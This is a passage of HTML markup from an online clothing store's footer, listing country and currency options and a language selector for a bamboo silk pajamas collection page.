                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AX">
              </div></form></localization-form><noscript><form method="post" action="/en-eu/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/bamboo-silk-pajamas" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-eu/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/bamboo-silk-pajamas" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
